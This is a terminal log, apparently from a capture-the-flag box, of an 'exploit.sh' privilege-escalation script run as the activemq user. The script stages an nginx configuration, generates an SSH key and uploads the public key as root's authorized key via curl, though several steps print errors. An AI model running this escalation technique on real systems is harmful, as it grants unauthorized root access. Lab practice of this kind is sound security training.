 activemq@broker:/tmp$ ./exploit.sh
./exploit.sh
[+] Creating configuration...
[+] Loading configuration...
nginx: [emerg] bind() to 0.0.0.0:1339 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1339 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1339 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1339 failed (98: Unknown error)
nginx: [emerg] bind() to 0.0.0.0:1339 failed (98: Unknown error)
nginx: [emerg] still could not bind()
[+] Generating SSH Key...
Generating public/private rsa key pair.
Enter file in which to save the key (/home/activemq/.ssh/id_rsa):
Created directory '/home/activemq/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/activemq/.ssh/id_rsa
Your public key has been saved in /home/activemq/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:sa76tGVYOblKRiM3H1b1krvUgYhCLboZMBv/tumh9d8 activemq@broker
The key's randomart image is:
+---[RSA 3072]----+
|      ..    .    |
|  +  .. .. o +   |
|   * ...o o + o  |
|  . + . *   + .  |
|    .== S   o .  |
|    o+oO + . .   |
|     .Bo*   .    |
|     *oO   .     |
|    o+* ... E    |
+----[SHA256]-----+
[+] Display SSH Private Key for copy...
cat: .ssh/id_rsa: No such file or directory
[+] Add key to root user...
cat: .ssh/id_rsa.pub: No such file or directory
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
[+] Use the SSH key to get access